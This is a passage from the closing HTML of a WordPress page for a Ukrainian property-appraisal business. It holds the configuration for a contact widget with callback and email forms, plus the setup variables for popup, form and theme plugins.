0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',layout:'default',drag:false,mode:'regular',buttonIconUrl:'http://ekspert-ocenka.com/wp-content/plugins/ar-contactus/res/img/msg.svg',showMenuHeader:false,menuHeaderText:"",menuSubheaderText:"",menuHeaderLayout:'',menuHeaderIcon:'',showHeaderCloseBtn:false,itemsIconType:'',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2DB352',buttonText:false,buttonSize:'large',buttonIconSize:24,menuSize:'',phonePlaceholder:'',callbackSubmitText:'',errorMessage:'',callProcessText:'',callSuccessText:'',callbackFormText:'',iconsAnimationSpeed:600,iconsAnimationPause:2000,items:arcItems,ajaxUrl:'http://ekspert-ocenka.com/wp-admin/admin-ajax.php',promptPosition:'top',style:'',backdrop:false,forms:{callback:{id:'callback',header:{content:"Будь ласка введіть ваш номер телефону і ми передзвонимо вам найближчим часом!",layout:"text",},icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',success:"Запит зворотного дзвінка! Ми звяжемося з вами найближчим часом.",error:"Помилка надсилання запиту зворотного дзвінка! Будь ласка спробуйте ще раз!",action:'http://ekspert-ocenka.com/wp-admin/admin-ajax.php',buttons:[{name:"submit",label:"Відправити",type:"submit",},],fields:{formId:{name:'formId',value:'callback',type:'hidden'},action:{name:'action',value:'arcontactus_request_callback',type:'hidden'},name:{name:"name",enabled:true,required:false,type:"text",label:"Ваше ім'я",placeholder:"Введіть ім\'я",values:[],value:"",},phone:{name:"phone",enabled:true,required:true,type:"tel",label:"Ваш номер телефону",placeholder:"Введіть свій номер телефону",values:[],value:"",},}},email:{id:'email',header:{content:"Write a email to us!",layout:"text",},icon:'<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',success:"Email sent! We will contact you soon.",error:"Error sending email! Please try again!",action:'http://ekspert-ocenka.com/wp-admin/admin-ajax.php',buttons:[{name:"submit",label:"Submit",type:"submit",},],fields:{formId:{name:'formId',value:'email',type:'hidden'},action:{name:'action',value:'arcontactus_request_email',type:'hidden'},name:{name:"name",enabled:true,required:false,type:"text",label:"Your name",placeholder:"Enter your name",values:[],value:"",},email:{name:"email",enabled:true,required:true,type:"email",label:"Your email",placeholder:"Enter your email",values:[],value:"",},message:{name:"message",enabled:true,required:true,type:"textarea",label:"Your message",placeholder:"Enter your message",values:[],value:"",},gdpr:{name:"gdpr",enabled:true,required:true,type:"checkbox",label:"I accept GDPR rules",placeholder:"",values:[],value:"1",},}},}};contactUs.init(arcuOptions);});</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ekspert-ocenka.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"http:\/\/ekspert-ocenka.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"http:\/\/ekspert-ocenka.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' id='gdlr-core-page-builder-js-extra'>var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"http:\/\/ekspert-ocenka.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};</script> <script type='text/javascript' id='financity-script-core-js-extra'>var financity_script_core = {"home_url":"http:\/\/ekspert-ocenka.com\/"};</script> <script type='text/javascript' id='popup-maker-site-js-extra'>var pum_vars = {"version":"1.17.1","pm_dir_url":"http:\/\/ekspert-ocenka.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"http:\/\/ekspert-ocenka.com\/wp-admin\/admin-ajax.php","restapi":"http:\/\/ekspert-ocenka.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"5989","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"http:\/\/ekspert-ocenka.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"http:\/\/ekspert-ocenka.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5995":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"5991","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5995,"slug":"zamovyty-otsinku"}};</script> <script defer src="http://ekspert-ocenka.com/wp-content/cache/autoptimize/js/autoptimize_111cc0360b660e036a6f8a01c1f8bd1d.js"></script></body></html>